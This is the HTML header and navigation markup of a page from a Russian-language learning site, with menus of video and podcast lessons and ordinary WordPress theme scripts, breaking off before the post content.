<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-3616 single-format-video wp-theme-Newspaper derevnya-there-was-a-village-here global-block-template-1 td-tech single_template_2 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/russianfromrussia/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/russian_from_russia/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://twitter.com/RussianFromRus" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/c/Russian_from_Russia" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-39"><a href="https://www.russianfromrussia.com/">Home</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/">Videos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/6-minute-russian-cases-drill/">6 Minute Russian Cases Drill</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/basic-russian-phrases/">Basic Russian Phrases</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/learn-russian-through-poetry/">Learn Russian through Poetry</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/places-in-russia/">Places in Russia</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/real-life-russian/">Real Life Russian</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-folk-tales/">Russian Folk Tales</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-for-beginners/">Russian for Beginners</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-grammar-and-vocabulary/">Russian Grammar and Vocabulary</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-history-and-past/">Russian History and Past</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-idioms/">Russian Idioms</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-life/">Russian Life</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-prefixes/">Russian Prefixes</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-pronunciation/">Russian Pronunciation</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-traditions-and-customs/">Russian Traditions and Customs</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-verbs-of-motion/">Russian Verbs of Motion</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-with-movies/">Russian with Movies</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/saint-petersburg-to-baikal-by-car/">Saint Petersburg to Baikal by Car</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/saint-petersburg-to-vladivostok-by-car/">Saint Petersburg to Vladivostok by Car</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/tips-on-learning-russian/">Tips on Learning Russian</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/various-topics/">Various Topics</a></li>
</ul>
</li>
<li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41"><a href="https://www.russianfromrussia.com/category/russian-podcast/">Podcast</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42"><a href="https://www.russianfromrussia.com/category/russian-grammar/">Grammar</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43"><a href="https://www.russianfromrussia.com/category/reading-in-russian/">Reading</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44"><a href="https://www.russianfromrussia.com/category/how-to-say-in-russian/">Discussion Topics</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45"><a href="#">More<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132"><a href="https://www.russianfromrussia.com/native-russian-teacher/">About Me</a></li>
	<li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://www.russianfromrussia.com/learn-russian-with-anna-strelkovskaia/">Contact Me</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.russianfromrussia.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 11
-->

<div class="td-header-wrap td-header-style-11 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons few-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">-5.9</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Saint Petersburg</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div style="visibility:hidden;">

                Thursday, January 15, 2026,   18:03 
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.russianfromrussia.com/">
            <img src="https://www.russianfromrussia.com/wp-content/uploads/2019/07/LOGO-russian-from-russia.jpg" alt="Russian from Russia" title="Russian from Russia - Intermediate Russian"/>
        </a>
        </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-39"><a href="https://www.russianfromrussia.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-40"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/">Videos</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_696901c01249f_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_696901c01249f" ><script>var block_td_uid_1_696901c01249f = new tdBlock();
block_td_uid_1_696901c01249f.id = "td_uid_1_696901c01249f";
block_td_uid_1_696901c01249f.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_696901c01249f_rand","tdc_css_class":"td_uid_1_696901c01249f_rand","tdc_css_class_style":"td_uid_1_696901c01249f_rand_style"}';
block_td_uid_1_696901c01249f.td_column_number = "3";
block_td_uid_1_696901c01249f.block_type = "td_block_mega_menu";
block_td_uid_1_696901c01249f.post_count = "4";
block_td_uid_1_696901c01249f.found_posts = "175";
block_td_uid_1_696901c01249f.header_color = "";
block_td_uid_1_696901c01249f.ajax_pagination_infinite_stop = "";
block_td_uid_1_696901c01249f.max_num_pages = "44";
tdBlocksArray.push(block_td_uid_1_696901c01249f);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_696901c01249f" id="td_uid_2_696901c013460" data-td_block_id="td_uid_1_696901c01249f" data-td_filter_value="" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/">All</a><a class="mega-menu-sub-cat-td_uid_1_696901c01249f"  id="td_uid_3_696901c013487" data-td_block_id="td_uid_1_696901c01249f" data-td_filter_value="36" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/6-minute-russian-cases-drill/">6 Minute Russian Cases Drill</a><a class="mega-menu-sub-cat-td_uid_1_696901c01249f"  id="td_uid_4_696901c0134ae" data-td_block_id="td_uid_1_696901c01249f" data-td_filter_value="37" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/basic-russian-phrases/">Basic Russian Phrases</a><a class="mega-menu-sub-cat-td_uid_1_696901c01249f"  id="td_uid_5_696901c0134d1" data-td_block_id="td_uid_1_696901c01249f" data-td_filter_value="44" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/learn-russian-through-poetry/">Learn Russian through Poetry</a><a class="mega-menu-sub-cat-td_uid_1_696901c01249f"  id="td_uid_6_696901c0134f3" data-td_block_id="td_uid_1_696901c01249f" data-td_filter_value="29" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/places-in-russia/">Places in Russia</a><a class="mega-menu-sub-cat-td_uid_1_696901c01249f"  id="td_uid_7_696901c013514" data-td_block_id="td_uid_1_696901c01249f" data-td_filter_value="32" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/real-life-russian/">Real Life Russian</a><a class="mega-menu-sub-cat-td_uid_1_696901c01249f"  id="td_uid_8_696901c013534" data-td_block_id="td_uid_1_696901c01249f" data-td_filter_value="49" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-folk-tales/">Russian Folk Tales</a><a class="mega-menu-sub-cat-td_uid_1_696901c01249f"  id="td_uid_9_696901c013555" data-td_block_id="td_uid_1_696901c01249f" data-td_filter_value="31" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-for-beginners/">Russian for Beginners</a><a class="mega-menu-sub-cat-td_uid_1_696901c01249f"  id="td_uid_10_696901c013575" data-td_block_id="td_uid_1_696901c01249f" data-td_filter_value="39" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-grammar-and-vocabulary/">Russian Grammar and Vocabulary</a><a class="mega-menu-sub-cat-td_uid_1_696901c01249f"  id="td_uid_11_696901c013596" data-td_block_id="td_uid_1_696901c01249f" data-td_filter_value="47" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-history-and-past/">Russian History and Past</a><a class="mega-menu-sub-cat-td_uid_1_696901c01249f"  id="td_uid_12_696901c0135b6" data-td_block_id="td_uid_1_696901c01249f" data-td_filter_value="42" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-idioms/">Russian Idioms</a><a class="mega-menu-sub-cat-td_uid_1_696901c01249f"  id="td_uid_13_696901c0135d7" data-td_block_id="td_uid_1_696901c01249f" data-td_filter_value="30" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-life/">Russian Life</a><a class="mega-menu-sub-cat-td_uid_1_696901c01249f"  id="td_uid_14_696901c0135f7" data-td_block_id="td_uid_1_696901c01249f" data-td_filter_value="41" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-prefixes/">Russian Prefixes</a><a class="mega-menu-sub-cat-td_uid_1_696901c01249f"  id="td_uid_15_696901c013617" data-td_block_id="td_uid_1_696901c01249f" data-td_filter_value="33" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-pronunciation/">Russian Pronunciation</a><a class="mega-menu-sub-cat-td_uid_1_696901c01249f"  id="td_uid_16_696901c013641" data-td_block_id="td_uid_1_696901c01249f" data-td_filter_value="45" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-traditions-and-customs/">Russian Traditions and Customs</a><a class="mega-menu-sub-cat-td_uid_1_696901c01249f"  id="td_uid_17_696901c013662" data-td_block_id="td_uid_1_696901c01249f" data-td_filter_value="43" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-verbs-of-motion/">Russian Verbs of Motion</a><a class="mega-menu-sub-cat-td_uid_1_696901c01249f"  id="td_uid_18_696901c013681" data-td_block_id="td_uid_1_696901c01249f" data-td_filter_value="40" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-with-movies/">Russian with Movies</a><a class="mega-menu-sub-cat-td_uid_1_696901c01249f"  id="td_uid_19_696901c0136a0" data-td_block_id="td_uid_1_696901c01249f" data-td_filter_value="35" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/saint-petersburg-to-baikal-by-car/">Saint Petersburg to Baikal by Car</a><a class="mega-menu-sub-cat-td_uid_1_696901c01249f"  id="td_uid_20_696901c0136be" data-td_block_id="td_uid_1_696901c01249f" data-td_filter_value="34" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/saint-petersburg-to-vladivostok-by-car/">Saint Petersburg to Vladivostok by Car</a><a class="mega-menu-sub-cat-td_uid_1_696901c01249f"  id="td_uid_21_696901c0136dd" data-td_block_id="td_uid_1_696901c01249f" data-td_filter_value="46" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/tips-on-learning-russian/">Tips on Learning Russian</a><a class="mega-menu-sub-cat-td_uid_1_696901c01249f"  id="td_uid_22_696901c013701" data-td_block_id="td_uid_1_696901c01249f" data-td_filter_value="38" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/various-topics/">Various Topics</a></div></div><div id=td_uid_1_696901c01249f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/ilya-muromecz-ilya-muromets/" rel="bookmark" class="td-image-wrap" title="Илья Муромец (Ilya Muromets)"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-4-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-4-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Илья Муромец (Ilya Muromets)" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/" class="td-post-category">Learn Russian on Youtube</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/ilya-muromecz-ilya-muromets/" rel="bookmark" title="Илья Муромец (Ilya Muromets)">Илья Муромец (Ilya Muromets)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/russian-marx-and-engels/" rel="bookmark" class="td-image-wrap" title="Russian Marx and Engels"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-3-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-3-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Russian Marx and Engels" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/" class="td-post-category">Learn Russian on Youtube</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/russian-marx-and-engels/" rel="bookmark" title="Russian Marx and Engels">Russian Marx and Engels</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/common-mistakes-in-russian-nosit-odezhdu/" rel="bookmark" class="td-image-wrap" title="Common Mistakes in Russian: НОСИТЬ ОДЕЖДУ"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-2-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-2-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Common Mistakes in Russian: НОСИТЬ ОДЕЖДУ" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/" class="td-post-category">Learn Russian on Youtube</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/common-mistakes-in-russian-nosit-odezhdu/" rel="bookmark" title="Common Mistakes in Russian: НОСИТЬ ОДЕЖДУ">Common Mistakes in Russian: НОСИТЬ ОДЕЖДУ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/kamennaya-golova-stone-head/" rel="bookmark" class="td-image-wrap" title="Каменная голова (Stone Head)"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-1-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-1-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Каменная голова (Stone Head)" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/" class="td-post-category">Learn Russian on Youtube</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/kamennaya-golova-stone-head/" rel="bookmark" title="Каменная голова (Stone Head)">Каменная голова (Stone Head)</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_696901c01249f" data-td_block_id="td_uid_1_696901c01249f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_696901c01249f" data-td_block_id="td_uid_1_696901c01249f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-41"><a href="https://www.russianfromrussia.com/category/russian-podcast/">Podcast</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_23_696901c0145e1_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_23_696901c0145e1" ><script>var block_td_uid_23_696901c0145e1 = new tdBlock();
block_td_uid_23_696901c0145e1.id = "td_uid_23_696901c0145e1";
block_td_uid_23_696901c0145e1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_23_696901c0145e1_rand","tdc_css_class":"td_uid_23_696901c0145e1_rand","tdc_css_class_style":"td_uid_23_696901c0145e1_rand_style"}';
block_td_uid_23_696901c0145e1.td_column_number = "3";
block_td_uid_23_696901c0145e1.block_type = "td_block_mega_menu";
block_td_uid_23_696901c0145e1.post_count = "5";
block_td_uid_23_696901c0145e1.found_posts = "72";
block_td_uid_23_696901c0145e1.header_color = "";
block_td_uid_23_696901c0145e1.ajax_pagination_infinite_stop = "";
block_td_uid_23_696901c0145e1.max_num_pages = "15";
tdBlocksArray.push(block_td_uid_23_696901c0145e1);
</script><div id=td_uid_23_696901c0145e1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/talking-about-sounds-part-1/" rel="bookmark" class="td-image-wrap" title="Talking about SOUNDS (part 1)"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/10/72-sounds-1-218x150.png"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/10/72-sounds-1-218x150.png 218w, https://www.russianfromrussia.com/wp-content/uploads/2020/10/72-sounds-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="talking about sounds 1" title="Talking about SOUNDS (part 1)" /></a></div>                <a href="https://www.russianfromrussia.com/category/russian-podcast/" class="td-post-category">Russian Podcast</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/talking-about-sounds-part-1/" rel="bookmark" title="Talking about SOUNDS (part 1)">Talking about SOUNDS (part 1)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/otnositsya/" rel="bookmark" class="td-image-wrap" title="ОТНОСИТЬСЯ"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/10/71-otnositsya-218x150.png"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/10/71-otnositsya-218x150.png 218w, https://www.russianfromrussia.com/wp-content/uploads/2020/10/71-otnositsya-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="71-ОТНОСИТЬСЯ" title="ОТНОСИТЬСЯ" /></a></div>                <a href="https://www.russianfromrussia.com/category/russian-podcast/" class="td-post-category">Russian Podcast</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/otnositsya/" rel="bookmark" title="ОТНОСИТЬСЯ">ОТНОСИТЬСЯ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/proshhat-and-proshhatsya/" rel="bookmark" class="td-image-wrap" title="ПРОЩАТЬ and ПРОЩАТЬСЯ"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/10/70-proshhat-proshhatsya-218x150.png"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/10/70-proshhat-proshhatsya-218x150.png 218w, https://www.russianfromrussia.com/wp-content/uploads/2020/10/70-proshhat-proshhatsya-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="70-прощать-прощаться" title="ПРОЩАТЬ and ПРОЩАТЬСЯ" /></a></div>                <a href="https://www.russianfromrussia.com/category/russian-podcast/" class="td-post-category">Russian Podcast</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/proshhat-and-proshhatsya/" rel="bookmark" title="ПРОЩАТЬ and ПРОЩАТЬСЯ">ПРОЩАТЬ and ПРОЩАТЬСЯ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/sporit-vs-ssoritsya/" rel="bookmark" class="td-image-wrap" title="СПОРИТЬ vs ССОРИТЬСЯ"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/09/sporit-ssoritsya-218x150.png"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/09/sporit-ssoritsya-218x150.png 218w, https://www.russianfromrussia.com/wp-content/uploads/2020/09/sporit-ssoritsya-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="спорить-ссориться" title="СПОРИТЬ vs ССОРИТЬСЯ" /></a></div>                <a href="https://www.russianfromrussia.com/category/russian-podcast/" class="td-post-category">Russian Podcast</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/sporit-vs-ssoritsya/" rel="bookmark" title="СПОРИТЬ vs ССОРИТЬСЯ">СПОРИТЬ vs ССОРИТЬСЯ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/dostavat-and-dostavlyat/" rel="bookmark" class="td-image-wrap" title="ДОСТАВАТЬ and ДОСТАВЛЯТЬ"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/08/68-dostavat_dostavlyat-218x150.png"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/08/68-dostavat_dostavlyat-218x150.png 218w, https://www.russianfromrussia.com/wp-content/uploads/2020/08/68-dostavat_dostavlyat-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="68-ДОСТАВАТЬ_ДОСТАВЛЯТЬ" title="ДОСТАВАТЬ and ДОСТАВЛЯТЬ" /></a></div>                <a href="https://www.russianfromrussia.com/category/russian-podcast/" class="td-post-category">Russian Podcast</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/dostavat-and-dostavlyat/" rel="bookmark" title="ДОСТАВАТЬ and ДОСТАВЛЯТЬ">ДОСТАВАТЬ and ДОСТАВЛЯТЬ</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_23_696901c0145e1" data-td_block_id="td_uid_23_696901c0145e1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_23_696901c0145e1" data-td_block_id="td_uid_23_696901c0145e1"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-42"><a href="https://www.russianfromrussia.com/category/russian-grammar/">Grammar</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_24_696901c015e42_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_24_696901c015e42" ><script>var block_td_uid_24_696901c015e42 = new tdBlock();
block_td_uid_24_696901c015e42.id = "td_uid_24_696901c015e42";
